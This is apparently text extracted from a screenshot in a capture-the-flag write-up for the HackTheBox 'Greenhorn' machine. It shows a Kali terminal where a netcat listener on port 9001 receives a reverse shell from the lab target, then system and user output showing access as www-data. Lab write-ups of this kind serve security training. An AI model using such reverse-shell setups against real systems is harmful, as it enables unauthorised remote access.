 ┌──(hussein㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.75] from (UNKNOWN) [10.10.11.25] 34826
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 12:16:24 up  3:00,  1 user,  load average: 0.03, 0.09, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    10.10.16.27      12:07    7:10  0.04s  0.00s /usr/bin/curl -s http://greenhorn.htb/?file=welcome-to-greenhorn
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$